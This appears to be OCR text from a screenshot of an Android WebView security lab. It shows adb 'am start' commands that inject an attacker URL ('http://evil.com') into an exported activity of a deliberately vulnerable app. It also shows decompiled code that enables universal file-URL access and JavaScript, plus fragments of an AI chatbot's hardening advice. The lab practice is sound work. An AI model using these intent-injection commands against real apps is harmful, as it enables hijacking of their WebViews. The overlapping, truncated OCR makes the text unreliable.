 Dexopt state:
[com.tmh.vulnwebview]
path: /data/app/~~APm9rOCvrbng9-T3LMK5cg==/com.tmh.vulnwebview-rqHlBHSQpZJBVQmg8fONOA==/base.apk
x86_64: [status=verify] [reason=boot]
Compiler stats:
[com.tmh.vulnwebview]
base.apk - 400
genymotion:/ # am start -n com.tmh.vulnwebview/.SupportWebView --es support_urw/.SupportWebView --es support_url "http://evil.com"tWebView --es support_url w/.SupportWeb
View --es support_url "http://evil.com" < w/.SupportWebView --es support_url "http://evil.com"^C < 130|genymotion:/ # ^C
130|genymotion:/ # ^C
130|genymotion:/ # ^C
130|genymotion:/ # ^C
w/.SupportWebView --es support_url "http://evil.com" <
Starting: Intent { cmp=com.tmh.vulnwebview/.SupportWebView (has extras) }
genymotion:/ # am start -n com.tmh.vulnwebview/.SupportWebView --es support_url "http://evil.com"
Starting: Intent { cmp=com.tmh.vulnwebview/.SupportWebView (has extras) }
genymotion:/ #
jadx-gui app.apk drozer console connect adb shell
2:31
Support
Webpage not available
The webpage at http://evil.com/ could not be
loaded because:
net::ERR_CLEARTEXT_NOT_PERMITTED
Free for personal use
1:1
ID
GPS
File View Navigation Tools Plugins Help
app.apk
Inputs
Files
app.apk
Scripts
Source code
android.su
androidx
com
google.
tmh.vul
Build
First
HomeA
MainA
R
Regis
Secon
Suppo
WebAp
defpackag
kotlin
kotlinx.c
org
Resources
Issues: 7 warnings
MainActivity Registratio
import android.webkit.WebView;
import android.webkit.WebViewClient
import androidx.appcompat.app.AppCo
/* loaded from: classes.dex */
14 public class RegistrationWebView ex
/* JADX INFO: Access modifiers
@Override // androidx.appcompat
15 public void onCreate(Bundle sav
16 super.onCreate(savedInstanc
17 setContentView(R.layout.act
18 setTitle("Registration page
20 loadWebView();
}
23 private void loadWebView() {
24 WebView webView = (WebView)
25 webView.setWebChromeClient(
@Override // android.we
27 public boolean onConsol
28 Log.d("MyApplicatio
30 return true;
}
});
34 webView.setWebViewClient(new WebViewClient
37 webView.getSettings().setAllowUniversalAcc
40 webView.getSettings().setJavaScriptEnabled
42 if (getIntent().getExtras().getBoolean("is
43 webView.loadUrl("file:///android_asset
} else {
Code Smali Simple Fallback Split view
epseek.com/a/chat/s/
ble Homoglyph Rebinder radar
eepseek
dations:
e WebView unless absolutely necessary.
ersalAccessFromFileURLs to prevent
le URLs.
RLs before loading them in the WebView.
information from JavaScript console
rdening measures to reduce the attack
ta is not exposed to untrusted domains.
the security of the WebView implementation
can be significantly improved.
Message DeepSeek
DeepThink Search
AI-generated, for reference only